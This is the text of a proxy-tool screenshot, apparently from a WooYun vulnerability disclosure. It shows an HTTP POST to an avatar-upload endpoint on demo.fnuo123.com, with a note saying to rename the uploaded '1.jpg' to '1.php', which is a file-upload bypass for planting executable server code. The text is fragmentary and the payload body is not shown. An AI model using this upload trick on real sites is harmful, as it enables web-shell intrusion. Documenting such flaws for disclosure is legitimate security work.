 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /index.php?a=person&m=avatar HTTP/1.1
Host: demo.fnuo123.com
Proxy-Connection: keep-alive
Content-Length: 11135
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://demo.fnuo123.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXI3BqABwkAmxF7qB
Referer: http://demo.fnuo123.com/index.php?a=person&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=9052957696; PHPSESSID=v6esrf4l5alorglnvaqfkieuq0
------WebKitFormBoundaryXI3BqABwkAmxF7qB
修改为1.php
Content-Disposition: form-data; name="upload"; filename="1.jpg"
Content-Type: image/jpeg
JFIF C
www.wooyun.org